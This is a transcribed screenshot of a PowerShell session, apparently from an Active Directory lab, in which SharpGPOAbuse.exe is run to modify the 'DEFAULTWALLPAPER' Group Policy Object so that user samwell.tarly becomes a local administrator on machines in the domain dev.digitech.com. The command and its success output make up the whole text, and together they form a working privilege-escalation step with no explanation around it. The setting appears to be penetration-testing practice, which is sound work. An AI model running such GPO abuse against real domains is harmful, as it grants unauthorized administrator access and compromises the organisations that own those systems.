 FreeRDP: 192.168.56.22
Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\192.168.56.1\share\windows-binaries> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount samwell.tarly
--GPOName "DEFAULTWALLPAPER"
[+] Domain = dev.digitech.com
[+] Domain Controller = dc02.dev.digitech.com
[+] Distinguished Name = CN=Policies,CN=System,DC=dev,DC=digitech,DC=com
[+] SID Value of samwell.tarly = S-1-5-21-724654390-950690301-1862452481-1119
[+] GUID of "DEFAULTWALLPAPER" is: {4A43F315-4844-4E77-B5E0-CBCF6353EF25}
[+] Creating file \\dev.digitech.com\SysVol\dev.digitech.com\Policies\{4A43F315-4844-4E77-B5E0-CBCF6353EF25}\Machine\Microsoft\Windows NT\SecEd
it\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS Microsoft.PowerShell.Core\FileSystem::\\192.168.56.1\share\windows-binaries>
11:59 PM
4/10/2025